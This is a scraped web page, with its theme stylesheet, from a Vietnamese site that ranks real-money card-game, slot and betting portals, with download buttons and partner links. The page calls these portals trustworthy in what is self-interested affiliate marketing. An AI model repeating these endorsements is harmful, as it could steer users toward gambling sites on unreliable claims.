                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abcccac6cec9cac2c8c7dec9999b999eebccc6cac2c785c8c4c6">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 23:05:35 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21939
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/*
section__home
*/
/*sidenar*/
.stuck .header-nav > li > a {
    line-height:70px !important;
}
b, strong {
    font-weight: 600 !important;
}
 @media all {
     #custom-widget a {
         background-color: transparent;
    }
     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #4db2ec;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #4db2ec;
    }
     #custom-widget .widget_text a {
         color: #4db2ec;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }
     #custom-widget a {
         color: #007bff;
         text-decoration: none;
         background-color: transparent;
    }
     #custom-widget a:hover {
         color: #0056b3;
         text-decoration: underline;
    }
     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4!important;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900!important;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #4db2ec;
    }
     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
    padding-left: 0.75rem !important;
    padding-right: 0.75rem !important;
    text-align: center;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
